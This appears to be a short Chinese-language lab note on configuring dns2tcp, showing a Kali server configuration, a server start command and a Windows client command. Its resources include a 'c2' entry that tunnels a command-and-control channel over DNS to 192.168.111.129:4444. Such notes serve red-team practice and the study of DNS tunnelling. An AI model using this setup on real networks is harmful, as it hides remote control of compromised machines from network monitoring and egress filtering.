 dns2tcpd：
服务端配置：
vi /etc/dns2tcpd.conf
root@kali:~# cat /etc/dns2tcpd.conf
listen = 192.168.111.129
port = 53
# If you change this value, also change the USER variable in /etc/default/dns2tcpd
user = nobody
chroot = /tmp
domain = test.com
resources = ssh:127.0.0.1:22 , smtp:127.0.0.1:25, c2:192.168.111.129:4444
启动服务端：
dns2tcpd -f /etc/dns2tcpd.conf -F -d 2
启动客户端：
dns2tcpc.exe -r c2 -z test.com 192.168.111.129 -l 4444 -d 2